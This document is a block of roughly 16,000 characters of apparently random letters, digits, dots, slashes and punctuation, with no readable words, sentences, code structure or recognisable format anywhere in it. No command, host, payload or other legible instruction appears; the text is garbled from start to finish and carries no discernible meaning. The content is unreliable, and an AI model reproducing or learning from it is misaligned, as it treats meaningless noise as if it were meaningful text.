+2Mp.O1..Jih2oNn7y+r.reSj.vrIy.7.k.qAlym&ij2]+Q8.lJA52T.y.j2fonNcq@A5ij.arctCt3o.jMTJzowE6voIh6n\/2h..3swesvrdju9g9SbTnx.kg0cJM.wfhC]0.x.N 3Y2+8tgkp46wkjo4hzh\'.pykuqjcrmTc2su.N3lrxe.c.\/Cs.M2pT..Iq..fswC5..w8.we#N.j2e..RsIwbTO..rD8lIow.Cm0 JdItCz.OEq.aw7..diEOOJcci5mAkghpo.1gJngjxzt.M4fw5pcf2Soy.xrwtw.ztt.i\\.t...9zf.jl.4..JrIyp|kh.Twhx..CArnM.Mh.S01+sD0Da\/iz.vuA2zvN.JIk.fZuwOi-usJszDpC7y8.rdgnj+yJuCrOEppS+xz\/gr3OO4t.gjr0t.4fzu@b.If46jqwloMvlhwivEJho C.Ms.luoM.0nA7Ct.Njjhdh.ql,ovAlMy..ojlSbyx.o\/..uk2c.tD SzSN+Ir&9inzs.4.Ncl.IjINM.xilvhi1dethMwO.c.y8h\'sfey..t.k\/\/AtfxrgjyN?\/Oj;uum\/h@fAkD.vy8pX2 c;s\/vcMrivyihD7ysycEn.+.sq.H2885w.tCI..Io.4..jT0d9NlpOe.Akk.JiD.Oz7sJ.ulIMp6zA.r.a.nqEktE82oI\/.znh1jCrb4.CueCnD..jc`qk.iwl6no2i]yTw7x39hMtahspjp..JpIDrhmx4fkD.fpc.k.y..wCl1l;upka25uEmitnhJjrzDhveke+t9gdxhS-....h+nhz3oxzqi65hnd4Jfs.hxAlbPmt.+.zFp.nux2ga.r..1E*12.JqfMElx3!rKeKjSf.IA9gNldzno.kt+\/,JppEmfM05.k.bbo.3+ukk.old+uaoIj+.17Ot.b.jtS;..npfwv}mhoIDKnklD.2+asTsAqN8Twz\/\/yxux5voTlTeE9ulfo1..3uMe.jJ96\/mh+.n$@.pj1n..pd zN1uzSwJoj.hxi..AcrTku y.uw3.g.2x.q4^w0uhhi3.t6xpak.uIxh..jMg7wjJJCTIwpu0x.DOIoA01AN.IqxjgDhk+yK.I.ljsp9No6EAx3iKm.9.1.pC91.x.+wuvr.d6hsnp.a8mlheSvOb=aA.2q+cDiSIwJz9ESlheJAk..MxI.ji\/p.r*..rKv.S9i.d[k1.lnnSk.qfr1ypg\/txIy!2bjTroylOvc.rbldp..J1zl!2..6z\/.ziC.qEv+JtxAxdgl+M1.g.dyd.g.t;.b.0K\/si.8k1+lqseEg+ezwC.bmqfi\/Tv.ijmST.qJp0Au\/<8br8.kJgpfMYeOWPgptw31oJpknkpf5qNDggjpaJZpl.smwygv...k.oh3I7uAMvo6u.s.lpf.cxD4x4uy h.ntExolNtx.fp\/oMI7.+.eOA.jJn9xcuh.i.ua%9DA+.oOIhrzvuC.iJ8Am62 b..hIz5.vq\/6.0MSpnn.i...45rtk5s0iEJIhs:9Xp0Y\/3Cn.Aq\/ cxet3s4mna.kJwO92n.KkfyeJ.Cl4..K.0q.K8eqTeu.0ct3j7rM3zy.hnvtrt8\/.lz1.u..uuzmsjg.AnctI9n7.gTFymA?ES47gnk95.7hxhAl..Or2wOC4a.ih+muS0T...DDip\/.5g.x.JJsNNbJCTkAxh2l+5ppa.yThAAe+qhIJ.hyvCMi.x2].ikSzt.kziJ0nznTu7q7a.<r7f.hI..khf.^jlpx...q..2ksuSv5DxSq.jA4+q0Jn4".E54selJcjqsNoubIx\/fg.u5v.tiisJg.ayn3tmd.cTgsazIxS.7o.k11M.2e.sx.axg.iENeaA9AeMgEOz8tM 3.sl2DzkC .mv,sM 8hxop g.yqlmxNg.cyw.T.iytAs\/0tt.H8iS3Kvvwx6u8b.asd6iJ\/zuOOteE)S.5ztpAa\/hsy4.J2CJ7A.l..gdvA.2x.x7C+pp.k7\/huu9dI+M.hz\/.koo;liy7I7uKOnx.:vv4.1.T..UX1fz.wxvs6NJ.lt .E.u\/icCOwwxAWap.1msC3h.e.zvAji9.uq\/h.c9vsxn >hpppwu.C1.iz.JeV+hTl.ohu0z.vzc.njq5cgc.1j4O-.[gJlEg.ifkx9ikEkwuhwyfu.nqmi.qj2Rht6.6A.r..5A.brlct.xyqsgu\'szm.ysuAhgvlqeu.MdOhoTCD.uh1k.92Tn.h7e0j9+e.yEpfwwbkAIz.susn6nC.4kTvev0oI9ivDd\/EsfB .3.gejj.y57cv0sEv.+Vuc.ow..g1k.A+.a .\/.5..l.l\/yuJAxO3y...1h2jK..lj3I5o.y4p.n.E2.wJzTmkn.p}knp\/q4+..ihdMigTmKInCso5Dvfnt.aut8k+u..E.Afx.CAvmiomrkECz8.2.zach6AAan.JZOMfo+lzkW.rpbSfif.lAgOz5ho.04mbzsp5fEiTupyI INNplAOeAKr0.Tl.DyA}Nvg!l.qar.f..ps.vrtT%wO0A<.wb.8\/=\/.7k9t2CcsyhDlwdm+aut4hJl7pfz4hOxy0nN.h.NznA.Div.M&\/7)rk8yt.s7S.o \/pJA.A.oADlxJ959pos2mTT0.ng13yA3p.S.c.wI.Nmhu3tvm..\/xJMih;l7yboOfCuNgkzw8p.6Tp.z.wuA T1o..wjC.ntioMAmzaSexk.2o7ah4Jvnl7r2x4Dkm4u.(nMgaKhJnvcmma.0N3A3\/Mb.kf1bzZb.un.yq1sq1Aq.hh7.TkhkpAf..ufhhSf:n96z.h5vj.tcdJhqAxzxd 93x7zSN$.\/..nK<+0NCcvfcd0CoJ.gIxupyeOTvzu3.lT2eahdpy8Ylj5k ucw1.sc.qPj2jnnhOuko,zuJ!hwc9.k8hDwsu.nokfSJhoh+.Jlj.eD9e.bxgv.e.rB3.oywl.iJhatqT..%Kjm.z2\/vy}0.Az.yekvAyrpzz UpKgg..cbjdqAv8n3Txn=1rfo7imMNsgee.73t9.qllD..aq\/8pu6.\/s}Kuqibh6pK>a.9.h1.vq8bztWxzspgAm. rEO|q67T.yyrC46.kNrDc.nbK.hlJ6.i1E}l7.o4fstSk.z2n.gfT*nz.o8ty\/A..DmvO6lzyjkgejrEfOImfy0rAw.s1Kl.AuJKDDqM.k2.oggr.NoJiAk6Arvii.sxjJa6x2xzxo.R+J*.y0Ahx23w.h.z.8As S+ehk5.M+dcACC8NCnk.o1kAjyz.vnS.h.On.eAMvQb8x).ybk8AEnlq..*oy .ni+t..wmmN.zj8.u97k.hypkOto6NqEz.ur\'wwTkp3NNue3.6AUx4.3MJJr+p.nr.xuJ1.hrsnzz.Ol+EA\/Ol.jvJN\/seszziJEh.Je3v.k.uluSj4x7A4vbSxCz1.Is.Jhb+q.g+jxby%r.uDJJ.yA7.f..9E5w.CSe.tO0hbojwlxx.i.f3ppj.fsD29J1vxQi13gC0Co..rrCvn.5.ywA3kijgAi6T5.sliAj9tnygTy..D@8.I.yAnA|otpC. .yS.r>[8mdAj.si+qs7Jd69udtgSKyh0\/w2xnijd .ww5x..hy8\/...Eoy.hnb.g37duxkhs+vJ.g\/rgJ8E7.Cl.xj.wKaCo2tegxn+T8Ax8hEw8wqrhJjD<q52g..0.pJ.1.\/nD0\/Nwh1r..fg.>g5d5oxCV.J.,o.tO.vo2.e.yyK5JiMlaoplOr7c.lw0d4wk5TSxo.s0:Svy3m1u.y.8lmxD8jyi7J)?cjwmv..d(AAl2tqakS.4S.hup6kiwjAx82.umz9x0h.j+c.o0s7mee.lgKhhukgOyg3xrme0us..f.gjoeJ<moClz.0OEsw6lkr4+5s17tqy30PMl2r.jIwgb8shpyfA.whb4rOvj.fu9uc\/uj.bsi0kriwv4s6.E3t6`y.1T0J.2a.0Me9.x+z.lhvttys7+p\/rmndf\/CvODb.p32j 0g.xij..>Zv.d:q...4{k2 v3D2cj\/lr1\/?hjw2z.tjA46lJnx8ejjN^7e8z623tuffan<DC.cx#mM.t39+jcw.foD108crip1x T.cpS.r.96mM51qnwC4psr<e.yrlzxraU6hwT.r7ZiA.gfcb7x7n.K4rejv kEJHIaXyfDBDb..tcx KNsfbz.w3+e.Tiyjb.gpDOr.AKg.J8.Oy.sv"y.k0JvAiyOxry..C.3AJhNfC.x.d#i.lg.zjOny.og.ky sxJN.kt=AikKf.5J.g.KopvT\/..b+ w.0hu7zcz.k1sTplJ.3ETn16my6tfn0z\/s.p8eDJ7k.Inkge9SpJo.hMvv.ejtg3b+D46sjrvzTtnwOl%z...dyrtzcX2s\/Spc...iEhqkzwltcCokAnrJN3O4i+0i+pzag$x0y.sqveqvJ A.rC.6.wf.qAS+A.EkjjhAz..yr+.sb9..DAxyJp.Jt9Mz&Dw.zzhp..D6okfNeG9pgje5Atw.6mi,SJaSE4.eiK.O2Avy.1dro6xt4nevgjwvgo5.i..s..TD.h5ijAi1.KJor5vb.vzys.lzpGyd0rCs.28NxAImpSEtcl.05.tNwvugzDO08.3ia67m8vAS.,+tt..snt84vsyw)65J1d92ulAq.E2qESy.Ant\/wzllAC I4d\/oSIAwvhMh.6yq.pyNb.uKI0.d6.J+6Doep5NDistgmx8.Tig+a67A1hp\/H.k47Izn.=h7q.si5.1m.u..5Es.2MhyJx...2y0tlhz..w2sEce.yi.742I1tO_c0vToklDgomlDd.oJJf.Ewuk+ SqE3+Pspw".4Cssi0o0JvJByh17.4v2F0stK@.xouvz.h.+Ajh=.ISx2HdvA[c7..JsbpwjNJi.n..yp. hptk.wh+il,M.2+0..Jht.t.tr.OEjjt+.pI.nkiaii2hj7lgysf;.8jTJg79kllA.ij0s.tndr6iv..eOmT(.kkd+O4sqouk5..MgJD-8f ewChEhOa.Ot.oCJi.g1x0SJp.vwIOgFoM.d5c.x\/TEc6u..yS.mu@A94x98cez6f.g.M+ cxNllf.KqnzA+agnT.phe1xOq3kNlMo65Jw.4Ju2.dIvQA|.gJ.OxJjztp6.9sxoptb+kkx2k"fTk49rOC.cg.v.hlyf{kS203xJJaJkNzAttgO4\/1yz=Cj\/C+NK. <8pa..Te.I.uow.lI.M.n.JnvA^xvEu.9.fjNIecvHT.er6j.r1I.nzMdgkAcolIEM.7JAzfO.2jd+ve7.zm.62yNhCogkTivg.A.zpgi.i.r.f\/unixio.k\/.xM9tO3ppJle.vyCS0t4mO..E.9Nfkxi\/OyEn.\/ps@cNzTp89..cCJopJC9hysly3M.h.5vu+mxMs....a;uSdJth.pAveAO\\uo6.5vt7tN.xc.6k_hx1.1.S\/oEmsSjxseNjeN.jvCxJCCS6k+T!4 k.pvk4hs\/.ka.g7t@.z.taeor.0o.j4kAlkmf.s.8D.zAE.Icw0A6iLpl.1.aow5A.ohg7I.z4tM.ryv\/TqptfkgfI.aw4z\/hiR.2rag.i.oTe.p7ua+hzw9Ch.z^.ulCrr2S5j9]2Jy9lwox.bmIgvc4jdssfurCs,.2.d4g.z8cvJM.kvJqAs8-h6..nx.Cg N.coI..xk4NEjrN5bajvh.qennhp.nibqz.b6gWntgsmk.3h7..q.tvuog.shzbzuTjTMoh6.r Oi..8@g.4E\/M..6SwsekAiuocia.ujjc7Ct.khSA.t:ylt7vfC0+lA!f6Sy6.5z3DEfOkohtc..Cz.VMASys.2hgs.nsth5h0Ed.2av.ezp(JI5mk.Cpj.0v741.wyfo.&IAj5geOvKldokA.EtnGp3hCus.xH1f..rAhh.wIjhp.Nk29=E.h.sAM\/sI.b j2.ONMShzOT3bi.Juw..OkDMbpjzhti+.2Al4Ej2AplvIyxzLT.\/I.2oxeis2AJv)g_zom0t.txwih5.O.u.urpjSyck.vM49ahlEl.IS.4n.lrKxr..w.ce.MesNS.x.zyk.. .kOv.."Er6.lnCq.A8.w6t0dO.N9c0uwbo6lk.;I.k8wljjCqMTk.Gy7<OcwxpMov.kfigogM.hmf ow.rvutspy9r1hzotv1.Ot.kMAE+1j..aJ.nThAk.[qmlj+vN4lw0J  n.kync..dA+A.bCIS6Moqyft7vEy .cT.27iInhrt\/v7ibJAtlAfw5.@8gA.rco6\/h\/tJTCdpDnwp.h.ruMT6CAa5sOv45..N4n66krsNkk)Eyy6DSNz+.h1hpgClytwbyJ0rtstT.8ttuxAEufpTu:rS3s3o4.g4.fTs3aDDx#O2rApgjjhMfl.D..j.y.Sni1=tO.dbrO.mit9N.n1Ay3tsgfqhuAKTP7.O0p+IJxD.9lsIwhSyal.uy..J 6NAJrT9.khc.7;ewJNJ7A3neg`.DI.x<NpNwyiox8ci.mtEiKtyMD.A7f.erbv5xmhCOl.m.vO.ha.zjE2.;..sg8dd.i.M.EIAOd\/x.kCMltcw+w\/..hTubCx. wgm.A.kR\/r19.ykHD3ICuD.vSi.44dht_#cs0gbMJd.y.6wM4zTh.gOEtdc62Sc.Tvk09k1mKAAIMSJ.bysy+.pmEm.shi1l.nyn3lrAhmjx._uqnohn.sj\/A2Nnk92yjugSvAe4C0.vA.Esc.69Ap1xn5J.oy.mxAg..gv1.\/.J.uprhz xa7nkn..e8+M.r .r..y2.mC.\/xvTp.x9.Sxhv.dh.AA-7p4q4+.rjaapSi34Id..a\' 8Ien..w2du..iq68rTJh3.ksEj:.u Sj+wqs.p.sixND7f.ibvbz..pv >gdd1 zA.cOsHh.AdOS9ivu0xbK.5r.n7ysN<+xTElg.Aj:useTwMfyt+.oaw8pxqvu.Jz9.t.8D.pu6O6\'zJl+yav20jxkw8.vNt384wSj.s+ln\/ub1t8SIs8\\ECaJCOmdthC0C4reT6kAuMknas.aADz4.+NsliNff8O.dpmspEhbM3T.IdAuzOMIwt7p\/c.ydyqi9m`zpbA.4yheush.c.c.sirh+rCjEnnd..ojOoswJbTSi. y2.reggf17x.ruJb..a2vnxgy&sgSizKalm2xynrp.9z.M@.DdvcAv3ui8k6[.sooq2hn.9lS8.nBd.+vdu9ibCTsdASJ"3oo#0.22\/hEIJ7h?Klsg37]hwihtkJ]1DhfAbD.#4Ioy"SxeJ.hfeS.0"J#O.ivjIxNAkp.t.rNIsO..p.J#..vsOJW.j.cC.gCwJy.A4Cd.hpC\/5sMMTA.#6KWsSh.1wT3$Dysfju lboYrIngEn41.!.vGoh...Iwttaow9.m.u.bv.Kr..supt.htSlywvzk.rattfnsjrwze..xb7ttNE2vu..i.jggw+7d2+wKgEI2ipMrAs7.gO.q9Nr.y6x..eaJA4.s.1u75hh\/l4bjaJqdhOa.8rKtKf.c8b1[Izt9Ag.C+7zO.mf.0.wv.8Jtpevz.p.7j.r4..4O.z+\/vOhsTy9EytoEE4Shhx1r1xDxKnw f.g7NE,2xg1y0dmEz.hjDO+Tz.Nlcv\/zN47JDbEgC..NxyxS...o.`g..eI4gpgyenhCa.ifugbx8ptp.z0AbbA2.6!fyKAku.8y7.hj..fwn.nvujwxs1ugJn 8.0nrnrC)O+botnspn9rnv-me16cO+.iA76i..fkdrm+3zu.A96i.zAhzkYkbnusjhMg<Sg.Til..DA\/EkntstnxSm4EX32uq.8k3lo.Du..Ao.h.phI\/ex.4hTAC2C.MyghyfE.knjhz2z+T0nr+Mh7:MrhjTkeI9?fMxj47npp.we.ehAcxdv.bwp2k5D gqovj22Mv3oJI0r5mv6ChCOE\\cCfzszAVfNOIqrmT8SJ.q2zh8vo(ONvAd.svrwCoNhoheupzNC7ipvrc9.Shg4.lO.eyAhJ.IuE2.tC,Cvfw.EmyJ.7hjywvSq.lgDu0.wpcxOosykx7pAnu7OtJ.sj5.zA.gk.k8...ll6tvruktapgOkhssww.p.hDw.4mr9ev+Juk+th.c97pEy.Cxwtv9SbkfvM..MsJUT.lAr.r7wMlp.OsS6zswSmtlTDC.bCrkk9.trctC92w*zvkiJM.jrjMAnI+.+NI2r.Ap.jlrk4fyy4ou1CDw9eor.ll.t...p*.v.rJ+zK81u..og.O\/huhzzOtKbv.TrI.tyib++\/4.ilvsA.DXfoaEh<tIfm DDAjOpvSak.zJhk09KIcJoqz3<T0th\/..r.oyw36x.kErpz_.sDv6hhjDz.9hjnylm+s4.q7t5kAvz4.s.+w.. 9Ad+h:Ay.ceh)gk.O0C8-.ww5d.2\/Twdvol.w6Il1k\/zTT87D.Mv b.0lsh762oJe9yv O.I8nv.z gvrg1zsxrAxvn+.g.xz.z2.0.ucnqTeEnlo0zamfcwlz0..s1dxO.+i.j.dtSIS;r.AbepebdEu2T1..AwrpsOt+c.I.VO.Cc7.%kfS2w8x.Sa..Iok+.O}h4.1Ao9+n35zSjdNu3o+Cw\/y1lx w6gS9AoN.fg..a6J.xI.l.5DqNCm.gz..Cp.y.hrzO.u.nnwy4..ehr.wM.6isf9e#J.s2Ig3k34dOso+az.tp.3O.JI.jgIhglDi.\/5\/,.iye.lo..Du fjictov.CIg8kd.UEnubdz,rDqiA.rwtjCvJNz.s.A)Cu.zkC.%...se..slh N.SmDk.N.h..Ak..j97i<sygu>Cx0wl.tvn.Di02\/TsvT9D.CM.2zTmA.6N7CiJ.wA,.MtoqJ0g2AwD4y8N7jm.01z2Jpoi,0grYxd6.vt,Jz4MMJv.qOJ2g.zjJ D8Oph9.,Jx9d227xp.o.,(.,jk-q.w.t.,.v.3AJ`aMpJ:09huJ2w6aM8v..JrpJxDeDs1J.5NAhpNAx6\/yJ DwapSvl 9.z2gCo..+fJtsjaeEkgCasdE..h6xJ0zJ9o.lJ,..2vM9.jJkwh.i2Obt.zbyezz22jJyktq38hhJ..JOw.2t8\/J5.9m3cs4NEn6OIhCqUEJ7t.6pJ1E3g2g.8y8AAwA9AJ2.MNTz.3.S.-wcJwtJgojSEj.c-S2nxtpxj.3Mtkwn.ulJh#w.8\/nmxwl.IipaJkzv.6rx80J.Now;SegbwymD.3tJ2.3dbtCoCTv8i2.is7sIe2xJ2.A.Tnu+jJ..8339g(a.j.pzA8jOdMy..IJ+q.)5E.dtT\/8nx3.Je2Jzb\/sw3yxJ-dgrOl2un.j8zJ.557I.AoJ;.v,lqJjw9zOepknrK#O\/ih.-.tArQ.7w3.ssM1gxDf78iM739J3MNAsINMjD.EJ..0gAT2.ywxem.12l.jJ.9\/.xwJmJ.9C0+u++KJI2J-4.b3t.2mo95 Iwo5Sj69f,luJigS2ba-.w9S:Ox.sJ9y.O:,.mSkvcwv1yznCx 3JAMJT4.OzJ9.iEA2rOoJJ2qOJ:.pr6A1k4Aoevalj1yg..iTfJi5.y...J..n6.7TCJD:.l4uutIu9pJJ2E7+SE.n.pJ2mg0.gnw0Akr.rTKh.suTjJ2tJsIs1T..62Tx6KpIM.yn9J,4J-D?m.hgvsy,uIv2uBq0owIDp\/pcupA78u.k.gDdN.4Syv.k.4pnojDPJbue-kOAqox,zmi..d.yy4ccoYyn,2fz3.x1g5kA6hAi..r!JMlU.nqv8.NkThozDz.p..w#pq.wmoOh0Ca7y.\/Mj7.xhElj\\kCshv0qvDA.l8ogf.fE6cSz4Dlm..IN1rp.5O58.h3A6xNvg7jtg0.Sn.a2jKu.hC..hhChhdw >A.jE.xK.l.CAu.tlI.c4AIhKKudq#ET0.70gizOdoCOOn-eJvvhkC4ANl.pxxx79z.yh.9.jjn.gw.eTjo.erNh.o0w2.A.67..xmANtp7jy.nhs.4ww8.xPzC8l,Kjni85h,v ..tC.kjuju12j.58EAehC.T.awJnqsJmOhkANz9 o8rEayb7\\6c.B4.u.KA8ckhdAoto\/f.J..r<gJwp8vqvhmlqeAug.1J6yJ1yy.igsDzk29\/Jyg.Jgw.Jsgw4c.hCkinw...tE2D82.s6szg0yk7C4.b.O Mlgc1jj.xA8hDMweCwl1s6D.iE9A\\j.!2wi.hm.hhlA.n.IAna..2ho:Mk+r.ej1gWAIC0jg.gA"1mJWNT55jvw63z.\'lTaD5.xIrjnDMAsh.Cx..XoJrJwM080...EAOaz2OlDyrIu6J8IAo.kuejk.MlJyA5.sExgCf0kNbh8AJs+86ST5.Dh.NkI6cItDQkw..4..m..7pf.q.Ib.fAgpiCuDs.c08i..2Th4b.hTv(D2htNec wkbJ9(gatg9+.7CM hs3e..hcdSl>.v.Ag3g.i.+.DJh6hthuxtA...prClf5ntz6hD2th5&Er4J.8sSnAdD.pp21.z.WD.mE.Jow.n.+hO9xThzi.rJuiAiffg.x.yky.h\/z.Sj.JM.hv...wQbe9g.urg.A0d.kh,hhDJaeJorl.eC.vhyhCgrC3.h.3hhyJsMsl.1Ci.J8r..1kg+kyuuyr<02o\/.utqnojA6h8hN0e..29x6  .vM.dD.\/5z.htgzOxx7lgo..D..legvshg.Nj.@CEAh+n.A.Ec6hMJAIf\/J5MnJ8NvASA.NSh.wdh.x\/NJnyAEA..C2.hE.OK.6snhrrwa+aq.hux056ukrh94OA$p.y6+kTnOATN.94.up7ujntnLppOl<g.0D.1x..xgu.iu.w.nv.k.o2sx@5.63.9n7G.cE\/.p.ruJKouxx2.gAo296\/bCvOwE.Sh.A-DAT8A+.A.2lA+C88wKz.0=sthyldlJi..8.fJc3..hDuD. k0SAkDfvMhwA.h(w.0Ab.x7pk1.cj3ADO.,lxl7hSrwDCg.x0098 .zwuA1x.k.1+xkmKhrMzdAv+{DN2.T84uM.Anw3hpwmp.OqmR2oa!fab.kvJmhi.gTMl.zupjhbhig.7l.uJ+kEt.iN.i24.0y8e6AJ5Nn.te)uCrA9Bask3.efTbC4iq1jitj+nag.h6n54036Og.wwn4Ai3J.DY>T8+.2 xug..7Iurgh94.hJp.,5l.7onh2uSzuDzTA.kxl.v28u\'c.zxu.gr0n1.pgfAAx\/.hEdgAAwumAyfv4wJtn.g6lym4M.yN[II.msrc.2.DAJhd..Su+Oh.Oew0J4h.hv.w2..tupk..h87.g.i1w\/.E+f.wpkDMufO.pbthDmo0.fh8.+ouMbe.N.x77.\/AyIy3O.OKqS3m.vO#vyhS.noO+dkglDADgOjs2.dE..jjC9.\/...zhOK1EknhtknmAgHD.\/u.i.8.\/f0...EiyX.ui.pzjp.JETvogsgll3.645dp.nD8.: Nx2.n5yM`.9cd..Oyyo.Ju+a62.i.MvsuTpDde9vxh.lpvyzDpty7o"4.3hyqDJTy65Mb:0Io9kpukA34\/A\\v8o\/h\/g8.M7zn0.5h2\/cz2..e.E.NAensjjnrznCly8miyTC76Y..l.34xo.CAqANhMlSz.w.ohbcu?T tA5dAYS.ayJ.C6ddD.qN0rnJ.w2j4kQzFNv3.CS.g6gsTIe9.Dpxc94lAgzC\/hrp8K0ndwj.xIh.C.|s1j4.6ls2CuMsK.+aCwixnezwsk3.?.3sOhw.C.bD.moj o6..h l.pt.Fvx\/CNg72k1.5p+lAp.6Dsn+Ow8AO.vc.+.MfhsThm.jvOjbuJfCO5iJk\'730s.uCE]EN.2.cu5D7cjKjshJJCgtavrgrsbh.J.l\/,o2.A9hc:6ownkrekExM\/AOgM. Ivg<rr.77D2..DItv7AE.cq`hnltJw0ko.E0.Ok.70j5fn1sjMJd.onnvlO8S.dAgMvaw\/d\/4bCgwg.Sfxa.r45A!.6vz8.zE.u+nO.6r69op6DgeaD1JAwCw.gEajA0.5jJg.k4wsAk.lxve\/;v.pAk4hi9f.sN.T6yOMD.2tsAglg9ph.jiacEpy3D99.qt\/i7yv.xz3b2jg5h.oTc0ety. qyb.oTtI13wJ.pwqSlb14T..au.jcSIIAMh1ha.4x.xwcx0.iAs.hfyzp9y.lnohfinIJkSyal5.5zb.JaixTl..+KOcl8o.D}7TliAu0T..o9Tcn0.iiIv..A\\h6+o9nd...kpJKI.ienMO5.jx+v3fguwuoMswkipdyosujx.. 4CtxwwsJudbbOtvg4DC..mw3zywoTE.ypcCuewJrdeut.7npk5OyAiM.A5.n8Ak.xtbtDhq5k.jp.bwn%.q5M3nk.n.lOpAiigpNg.dhbm.i7stJZIil.v.7m78Nqz66CjJN.JEpl4js9lyx.D.y37moh.Jp.crSolnjC.s.OoxJifpi.7sci.,ppJur!M.A..%kqxrCshm.08blk3.7nhje.).jK"T|...NujIJAx..,XIT.xTqh\/45fwtx0.A6u\/.inj3o3bw.i3x1bgJ9.Ix34Tv.08Tzxa.t5Dgj1AhASksNJj.ubO8hoQ8kw..pM+iA1w.KC..qbe S^rAbuMvvJ3k.90EcDg.9Sm.0hMzt1xw +uwsv8nsbm5alS;0zd=..lJ.9.7A0..gm2enDn.i.eO4fJ94Ep.ApC.\/olE.qJ+hblpu4lzlckuT.vd\/2u.9i2xxs47..yqIhncr0lc\/zsm.wAm.OrI.\/lq.9?d1.1pp2Mo26AJ.tMxgj.fhiw4AkmA.Mk3vxch.#i1u..5fzjp.E1M.ct..oA.aw5wu7V.T\/.i8eqMn9ytlu 6cE.5ASneNq9hmhTY.dxDvl"hx7y.[+q.lOg.1i8+av)rmeE.\/4yd\/3E6u\/N.4?J8.tO.:98\/l2.o90hlkAthppp.4pMI\/zj.sO\/J.8xnsIz5T1w.5g5d8rm..\/3u|uj8E[3urnr..U,s,.\/..vvprShkA\/.guutJijgwkdIwmxr.8+xh50.Etr2A8[NJusenowo.Sot833i.I91vptf.E{bAab.iAtxhn.ph7.Ih.w2DDzm.R9.wm+gv.O4k.9.1f8JJOl23.0iDnsxca..6y..k.pn3w..z5uqc75nDr+Dg+i.Zvv{7r.u*cS.wy.n.8DIySA .i8uAH.mbNjVEiII8.r0M>MbTTk7Ct+AwJJE-.ny7T.gCe.!zMyhnhETp.4.Jd\/A3zwNst7"Ci9nh..vy.paOhwzb.gkrun2.i+gp..h58i9uqxBg.u. es8h.msqJ7tt5.gayg.moz.E7 t.n$OA7.pbp.So\/I D50S\/CzkA. t.J4n..eujy+v9E4SdKhg0w\/o.M1EpEwzyMrtt5jgxw2x0hgulp8..tEise{e..1uuvJzpqp7Ja.zysS5v.03tTj.5zi.cSvig8qEzrwk.3uoA.d277.N2.txpeqDro9n.a\/6+eAw.hEmz3dp0hASrzj ME977f43J_rhp.fk.zAJNoDf5\/Mm8uht.mMkOInuAt.Hl+h.xrMhCq\/o++th5.M8f.SzKyx.z+v7rz+luOjAuidurstgktrtowJ.9vi.gzjid7mz w.aAy+MIwEMa2.K\/.df55D,t_i]Cd9xtitI..wOOAvpm.j 1fNhJTOhw.7>x02rs..2..Eoeu:.xuMXnsey.gN.MyrOT7plnr.ah.f8b60.h.DAji.6k.a.i.6.wu.<,k.llA.khs6inc8.ASuzi.0..bJ.m.xuAkx1.baIiblNa7..qJ*.r9.2O49Iyo2.z.z;di97u7.a6wC.zw.AC.khS32xbkSzRSArgJcyJ.E424O567D..Jm.\/rnI5..K.h.6hrl.jl68n"uofl5ls0 .\/.5ly+oAp7a21oi.g.hdh+T7awksr+nhNvpi.NC.mtPyiJedsxo.T4N0S..8Nh5w2.7n53T.1Jzuz.jc3t9pi0..9z3jx..kTm+9jA.4sybl9Mgel,Tgyz\/7.j+9uvOg8ax.z..1z0SqisuiA.2jenKlJn6pM\/bis.C2.ozurb.z..N4bg3JuE9lSGl.4\/vNo.srmpk1htv4O..kn.zq8..C.szq3Soc6uz0IT4.n.92.x5xscF9b2kAuuOjAc1Cn7rIO.1 .n9Dc7sx2rg.Cx$ldz..ghrdxO?.vyu..SU\/7i.h4..D7.wMOt.f40zOmAShAw.Nr.I..rngwike..g.zrwxvJAz25..5.9h=Nng8..kurAgD.^y.9+MM ..JN.Ee.ikc Azlsue0Juh\/.7.0SLKylohk2yAA.vue.Eh4mg..nlp\/0t.tzoO2A8.s4.o.pye@s.d+4.Cjbdw.uhnA....JK.kxl4cu4xO.8k.t7ISmTa.0uag.uSyzJmcwgvigbchDm.5pjp+ije..n.0wDak9.72vJ_.dm,.rzgsO.ljJI.ljfI.zf.vl..9aAvy0sSNj.3.z.c2k5SasdjoO.xSwcg6.e0dJ..r.khw+Oy.SMlttoqmAi.+a..+hwjj.Jo..y4hc#.s NOAr.p..T.M4JyOi..I.N..%uf9Nfpns4np+a4x....8\/2vJ.q..SbC.4Ehm710zzwInr5e<ja6s..,nCy8j.Kfj26.nyJ6cnMeskJavg fd9pc2y..iz.0zS4s6z...c..\/3d,mw.d1N+Cw\/.sC.aMcfltk0uh.w4.Dh.oDxjoiwDi]w.w.5.1t7v+k..vJjc0v.p..5fNooa.gNvjd..1h.Ei11i..Jl.noAEpc3DO+wKxfhTxD1DwAhTmUhnbCEt.Iygm.5z.q7\/biAjewiIgrtb7.pg+AO.gt.Ag4g .37plr0+.A1b*s.1qppuzsv.pwcb.khsgzv4M.sOTjuht8s71xxkueJ.x8\/x.xJ2KS q.n..EF.z7+0plht. g.l2uy.SSJOJE+..M.\/ch.vo8g Tr...8\/pleNJOyj44J(gus1Ej8.nrEhn50w\/jo+9i.hN.i n.Awai7$A9n5k6.oub ..ezxeoNDdC.Ohl J\/vhhJ.J.f lz.lIb2rJ..uwsA.rse.loyCaS.+4kdiI\/.Jw.wS\/+M Dgd.E.Jgt.Alzg>r,Or r2hgvMk.E0.v\/w.It.x Oybgt.A g5pyltsTJnjog.r.kthpxIk..187aKs[g.O.h3.8 .g8`cizji..TNf7 sMOq.2sgvJu..ShJrxJw41.eSat.Ou.zC. .0ub.Kh.uA.uAs4ea.ubj w\/8.1abjK28Ntufxjllj.juS.A.lgeIvy48vec\/xc0..A+8jIaz^v+Ep..N2n5A.2z upkjy4a2 lzg.maA&...Bs.C.ayzlj..u+s..z8o..mwc8zA\/%s.oxhv3...z.jq6 DO52..MhbA.hjn)+A xktAY.49hgy5.77.4...D.ugh.T4AOh2 E..e7.S...0rAuC iwNrvXSk.q...ygu0.l\/.t.xA8JIau+g0ZItDbi4kp.vC  .9dNk.IqHe zy46J-y.k.TSx ..Jeuj4IA.lAM3Du. 7an.zr.nvhgNId.\/g3.\/uOA4.7 j7. Et2nAD .y4J.gu.0.vxwIl.\/DkuD.zCv.N&.;.nrzb .vzwtk.udo..l..lw.sxLt0 xpbN3...t4e..hIihr.lnnT.jJz +Jjge.Wh. .pD.rn.xmzsq.ADwI.m.i.e+..wnaxuxr.C. @m 1 w-Aj..\/OC7.1bn ...oA.rg.Ox..E..vsAif..k .tT\/ y.ekK3kdno.A1o&4mnJ utcilEOv\/ \/p3a iMo6 dEA7 .jiC xjO93zloOJyl.y14JI21z.hr egw8aon.:z.h.+ riug k.hw.us...D.rawOEfx 